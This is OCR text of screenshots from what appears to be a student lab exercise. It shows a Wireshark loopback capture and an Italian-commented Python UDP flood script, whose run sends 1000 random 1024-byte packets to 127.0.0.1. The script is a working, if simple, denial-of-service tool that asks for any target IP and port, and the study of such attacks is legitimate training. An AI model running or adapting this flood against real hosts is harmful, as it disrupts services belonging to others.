 1 2 3 4
4:02
Capturing from Loopback: lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
udp==6594
No. Time Source Destination Protocol Length Info
1980 0.056047318 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
1981 0.056054870 127.0.0.1 127.0.0.1 UDP 1066 48548 → 6594 Len=1024
1982 0.056056515 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
1983 0.056063979 127.0.0.1 127.0.0.1 UDP 1066 48548 → 6594 Len=1024
1984 0.056065666 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
1985 0.056073171 127.0.0.1 127.0.0.1 UDP 1066 48548 → 6594 Len=1024
1986 0.056074820 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
1987 0.056082414 127.0.0.1 127.0.0.1 UDP 1066 48548 → 6594 Len=1024
1988 0.056084094 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
1989 0.056092145 127.0.0.1 127.0.0.1 UDP 1066 48548 → 6594 Len=1024
1990 0.056094008 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
1991 0.056101700 127.0.0.1 127.0.0.1 UDP 1066 48548 → 6594 Len=1024
1992 0.056103366 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
1993 0.056110890 127.0.0.1 127.0.0.1 UDP 1066 48548 → 6594 Len=1024
1994 0.056112599 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
1995 0.056120367 127.0.0.1 127.0.0.1 UDP 1066 48548 → 6594 Len=1024
1996 0.056122012 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
1997 0.056129549 127.0.0.1 127.0.0.1 UDP 1066 48548 → 6594 Len=1024
1998 0.056131199 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
1999 0.056138806 127.0.0.1 127.0.0.1 UDP 1066 48548 → 6594 Len=1024
2000 0.056140473 127.0.0.1 127.0.0.1 ICMP 590 Destination unreachable (
Frame 1: 1066 bytes on wire (8528 bits), 1066 byte
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:0
Internet Protocol Version 4, Src: 127.0.0.1, Dst:
User Datagram Protocol, Src Port: 48548, Dst Port:
Data (1024 bytes)
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45
0010 04 1c e6 51 40 00 40 11 52 7d 7f 00 00 01 7f
0020 00 01 bd a4 19 c2 04 08 02 1c fa a8 0f eb 85
0030 74 78 a8 2c 11 10 8e 30 cf 6d 76 7a 18 81 bc
0040 76 fb d4 f7 0e 30 0b 5d c9 06 49 46 ac de c3
0050 b7 ec c8 d9 05 e0 3f 28 27 bf d4 31 7b e3 ee
0060 e7 9a 49 3e 7d bf 32 1d 9f a8 16 a2 a2 7b 45
0070 30 7a 2c 46 34 d8 e9 58 f8 23 44 30 80 1e 34
0080 56 db 56 b5 85 31 7b 9f b7 fc 1a 7a bb e5 74
0090 af 2d 94 45 35 e9 c5 2e 70 01 3a 1b fa 4c d5
00a0 18 d6 ed 42 d7 26 c8 f9 65 28 b3 80 78 7a 0d
00b0 5d bd 20 b4 f7 f2 36 97 44 44 ea a8 4e 34 5b
00c0 a8 b0 07 ce b2 46 3f fa af 39 ef 17 47 f1 7b
00d0 6a f4 81 aa 85 6e 04 1a 29 00 6d 3c 26 96 ac
00e0 e4 e6 19 f0 d4 a8 24 ce bb 0b b5 66 17 87 73
00f0 60 00 09 43 2e 05 1c b0 84 82 da 17 d1 ff 23
0100 b3 52 90 48 b4 ed c8 dc 89 ec ac 8c 41 29 54
0110 f8 4f ed 1a 2f 94 0d 5c 84 f7 43 70 6d 16 ad
0120 55 d8 d0 2e 29 eb 9b 5d 34 e3 be d5 ba ee f2
0130 7d ec e4 45 fb bd 18 ff ad c6 20 fe 5c 7f ab
0140 ff 27 1a cc f3 a6 02 21 d2 a1 e9 5a 22 d7 f4
0150 47 a3 1f a6 dc 00 4b 16 1a e2 e3 ef 7e 00 0a
0160 56 b7 d2 f1 a4 92 8f f1 1b f8 8c a6 f7 64 39
Bytes 42-1065: Data (data.data)
Packets: 2000 · Displayed: 2000 (100.0%)
Profile: Default
S3-L5.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
S3-L5.py
S3-L5.py > Crea_Socket
8 def Crea_Socket(IP_target, Port_target, num_packets):
13 # Definiamo le dimensioni dei pacchetti
14 packets_dim = 1024
15
16 for i in range(num_packets):
17 # Generare un pacchetto di dati casuali di dimensione fissa
18 packet = Genera_Pacchetti_Random(packets_dim)
19
20 # Inviare il pacchetto al server di destinazione
21 Dos.sendto(packet, (IP_target, Port_target))
22
23 # Avvisa che il pacchetto è stato inviato
24 print(f"Pacchetto {i+1}/{num_packets} inviato a {IP_target}:{Port_target}")
25
26 Dos.close()
27 print("Attacco UDP Flood completato.")
28
29 if __name__ == "__main__":
30 # Input dall'utente
31 IP_target = input("Inserisci l'indirizzo IP del target: ")
32 Port_target = int(input("Inserisci la porta UDP del target: "))
33 num_packets = int(input("Inserisci il numero di pacchetti da inviare: "))
34
35 # Avvio dell'attacco UDP Flood
36 Crea_Socket(IP_target, Port_target, num_packets)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
Pacchetto 993/1000 inviato a 127.0.0.1:6594
Pacchetto 994/1000 inviato a 127.0.0.1:6594
Pacchetto 995/1000 inviato a 127.0.0.1:6594
Pacchetto 996/1000 inviato a 127.0.0.1:6594
Pacchetto 997/1000 inviato a 127.0.0.1:6594
Pacchetto 998/1000 inviato a 127.0.0.1:6594
Pacchetto 999/1000 inviato a 127.0.0.1:6594
Pacchetto 1000/1000 inviato a 127.0.0.1:6594
Attacco UDP Flood completato.
(kali㉿kali)-[~/Desktop/Coding/Python]
$
1
0 0 0
Ln 23, Col 50 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit